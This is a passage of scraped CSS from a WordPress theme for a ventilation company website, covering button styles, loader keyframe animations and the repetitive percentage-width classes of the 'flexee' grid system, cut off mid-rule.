      animation: move 40s ease;
      -moz-animation: move 40s ease;}

.cover-image {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat; }

/*
	-------------------------------
	Buttons layout
	-------------------------------
*/
.btn-sm {
  background: #FF1323;
  border: 0px;
  cursor: pointer;
  padding: 0px 30px;
  color: white;
  font-family: Exo;
  font-size: 15px; }
  .btn-sm span, .btn-sm i {
    color: white;
    font-family: Exo;
    font-size: 15px;
    font-size: 14px !important; }
  .btn-sm:hover {
    background: #df000f; }

.btn {
  background: #FF1323;
  padding: 10px 33px;
  border: 0px;
  cursor: pointer;
  display: inline-block;
  margin: auto;
  clear: both;
  text-decoration: none;
  color: white;
  font-family: Exo;
  font-size: 15px; }
  .btn span, .btn i {
    color: white;
    font-family: Exo;
    font-size: 15px;
    font-weight: bold; }
  .btn:hover {
    background: #df000f; }

input:disabled, button:disabled {
  opacity: 0.50;
  cursor: not-allowed; }

input[type="text"], input[type="email"], textarea {
  transition: all .20s ease-in-out; }

input[type="text"]:focus, input[type="email"]:focus, textarea:focus {
  border: 1px solid black;
  outline: none; }


.tpl-columns-toptext h2 {
  max-width: 900px;
  margin: 0 auto 30px;
}

.content.single-ref header .post.full {
  float: none;
  margin-left: auto;
  margin-right: auto;
}

header#main-header h3 {
  max-width: 900px;
}

.slick-slide {
  height: 600px;
}

/*
	-------------------------------
	Miscs
	-------------------------------
*/
.block-in {
  display: inline-block; }

.block {
  display: block; }

.upper {
  text-transform: uppercase; }

/*
	-------------------------------
	Spinners
	-------------------------------
*/
.loader {
  color: #FF1323;
  font-size: 10px;
  margin: 100px auto;
  width: 1em;
  height: 1em;
  border-radius: 50%;
  position: relative;
  text-indent: -9999em;
  -webkit-animation: load4 1.3s infinite linear;
  animation: load4 1.3s infinite linear;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0); }

@-webkit-keyframes load4 {
  0%,
  100% {
    box-shadow: 0 -3em 0 0.2em, 2em -2em 0 0em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 0; }
  12.5% {
    box-shadow: 0 -3em 0 0, 2em -2em 0 0.2em, 3em 0 0 0, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em; }
  25% {
    box-shadow: 0 -3em 0 -0.5em, 2em -2em 0 0, 3em 0 0 0.2em, 2em 2em 0 0, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em; }
  37.5% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 0, 2em 2em 0 0.2em, 0 3em 0 0em, -2em 2em 0 -1em, -3em 0em 0 -1em, -2em -2em 0 -1em; }
  50% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 0em, 0 3em 0 0.2em, -2em 2em 0 0, -3em 0em 0 -1em, -2em -2em 0 -1em; }
  62.5% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 0, -2em 2em 0 0.2em, -3em 0 0 0, -2em -2em 0 -1em; }
  75% {
    box-shadow: 0em -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0.2em, -2em -2em 0 0; }
  87.5% {
    box-shadow: 0em -3em 0 0, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0, -2em -2em 0 0.2em; } }
@keyframes load4 {
  0%,
  100% {
    box-shadow: 0 -3em 0 0.2em, 2em -2em 0 0em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 0; }
  12.5% {
    box-shadow: 0 -3em 0 0, 2em -2em 0 0.2em, 3em 0 0 0, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em; }
  25% {
    box-shadow: 0 -3em 0 -0.5em, 2em -2em 0 0, 3em 0 0 0.2em, 2em 2em 0 0, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em; }
  37.5% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 0, 2em 2em 0 0.2em, 0 3em 0 0em, -2em 2em 0 -1em, -3em 0em 0 -1em, -2em -2em 0 -1em; }
  50% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 0em, 0 3em 0 0.2em, -2em 2em 0 0, -3em 0em 0 -1em, -2em -2em 0 -1em; }
  62.5% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 0, -2em 2em 0 0.2em, -3em 0 0 0, -2em -2em 0 -1em; }
  75% {
    box-shadow: 0em -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0.2em, -2em -2em 0 0; }
  87.5% {
    box-shadow: 0em -3em 0 0, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0, -2em -2em 0 0.2em; } }


@-webkit-keyframes move {
  0% {
    -webkit-transform-origin: bottom left;
    -moz-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    -o-transform-origin: bottom left;
    transform-origin: bottom left;
    transform: scale(1.0);
    -ms-transform: scale(1.0);
    /* IE 9 */
    
    -webkit-transform: scale(1.0);
    /* Safari and Chrome */
    
    -o-transform: scale(1.0);
    /* Opera */
    
    -moz-transform: scale(1.0);
    /* Firefox */
  }
  100% {
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    /* IE 9 */
    
    -webkit-transform: scale(1.2);
    /* Safari and Chrome */
    
    -o-transform: scale(1.2);
    /* Opera */
    
    -moz-transform: scale(1.2);
    /* Firefox */
  }
}


--- FILE ---
content_type: text/css
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/flexee.css?ver=6.8.3
body_size: 45165
content:
/* Flexee featherweight grid system v2.0 by williampaix: williampaix.com/projects/flexee / http://github.com/wpaix/flexee */
.hide {
  display: none; }

.flexee:after {
  content: "";
  display: table;
  clear: both; }

.xs0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.xs1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.xs2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.xs3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.xs4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.xs5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.xs6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.xs7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.xs8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.xs9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.xs10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.xs11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.xs12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.xs13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.xs14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.xs15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.xs16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.xs17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.xs18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.xs19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.xs20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.xs21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.xs22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.xs23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.xs24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.xs25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.xs26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.xs27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.xs28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.xs29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.xs30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.xs31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.xs32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.xs33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.xs34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.xs35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.xs36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.xs37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.xs38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.xs39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.xs40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.xs41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.xs42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.xs43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.xs44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.xs45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.xs46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.xs47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.xs48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.xs49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.xs50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.xs51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.xs52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.xs53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.xs54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.xs55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.xs56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.xs57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.xs58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.xs59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.xs60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.xs61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.xs62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.xs63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.xs64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.xs65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.xs66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.xs67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.xs68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.xs69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.xs70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.xs71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.xs72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.xs73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.xs74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.xs75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.xs76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.xs77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.xs78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.xs79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.xs80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.xs81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.xs82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.xs83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.xs84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.xs85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.xs86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.xs87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.xs88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.xs89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.xs90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.xs91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.xs92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.xs93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.xs94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.xs95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.xs96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.xs97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.xs98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.xs99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.xs100 {
  width: 100%;
  float: left;
  min-height: 1px; }

.s0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.s1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.s2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.s3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.s4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.s5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.s6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.s7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.s8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.s9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.s10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.s11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.s12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.s13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.s14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.s15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.s16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.s17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.s18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.s19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.s20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.s21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.s22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.s23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.s24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.s25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.s26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.s27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.s28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.s29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.s30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.s31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.s32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.s33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.s34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.s35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.s36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.s37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.s38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.s39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.s40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.s41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.s42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.s43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.s44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.s45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.s46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.s47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.s48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.s49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.s50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.s51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.s52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.s53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.s54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.s55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.s56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.s57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.s58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.s59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.s60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.s61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.s62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.s63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.s64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.s65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.s66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.s67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.s68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.s69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.s70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.s71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.s72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.s73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.s74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.s75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.s76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.s77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.s78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.s79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.s80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.s81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.s82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.s83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.s84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.s85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.s86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.s87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.s88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.s89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.s90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.s91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.s92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.s93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.s94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.s95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.s96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.s97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.s98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.s99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.s100 {
  width: 100%;
  float: left;
  min-height: 1px; }

.m0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.m1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.m2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.m3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.m4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.m5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.m6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.m7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.m8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.m9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.m10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.m11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.m12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.m13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.m14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.m15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.m16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.m17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.m18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.m19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.m20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.m21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.m22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.m23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.m24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.m25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.m26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.m27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.m28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.m29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.m30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.m31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.m32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.m33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.m34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.m35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.m36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.m37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.m38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.m39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.m40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.m41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.m42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.m43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.m44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.m45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.m46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.m47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.m48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.m49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.m50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.m51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.m52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.m53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.m54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.m55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.m56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.m57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.m58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.m59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.m60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.m61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.m62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.m63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.m64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.m65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.m66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.m67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.m68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.m69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.m70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.m71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.m72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.m73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.m74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.m75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.m76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.m77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.m78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.m79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.m80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.m81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.m82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.m83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.m84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.m85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.m86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.m87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.m88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.m89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.m90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.m91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.m92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.m93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.m94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.m95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.m96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.m97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.m98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.m99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.m100 {
  width: 100%;
  float: left;
  min-height: 1px; }

.l0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.l1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.l2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.l3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.l4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.l5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.l6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.l7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.l8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.l9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.l10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.l11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.l12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.l13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.l14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.l15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.l16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.l17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.l18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.l19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.l20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.l21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.l22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.l23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.l24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.l25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.l26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.l27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.l28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.l29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.l30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.l31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.l32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.l33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.l34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.l35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.l36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.l37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.l38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.l39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.l40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.l41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.l42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.l43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.l44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.l45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.l46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.l47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.l48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.l49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.l50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.l51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.l52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.l53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.l54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.l55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.l56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.l57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.l58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.l59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.l60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.l61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.l62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.l63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.l64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.l65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.l66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.l67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.l68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.l69 {
  width: 69%;
  float: left;
